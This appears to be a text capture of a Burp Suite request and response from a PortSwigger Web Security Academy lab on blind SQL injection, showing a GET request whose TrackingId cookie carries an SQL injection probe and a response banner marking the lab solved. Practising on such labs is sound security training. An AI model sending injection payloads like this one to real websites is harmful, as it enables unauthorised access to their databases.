 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a5f00710361a91180c903d200830036.web-security-academy.net
3 Cookie: TrackingId='+OR+1%3d1+AND+(select+'a'+from+notexistTable)%3d'a; session
=gbWJOT9jM4YsYTkgp9RKolPepVYnlG2Q
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5f00710361a91180c903d200830036.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injecti
on/blind/lab-conditional-responses'>
22
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp
;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new
0 0 28 30' xml:space=preserve title=
back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
wel
0 matches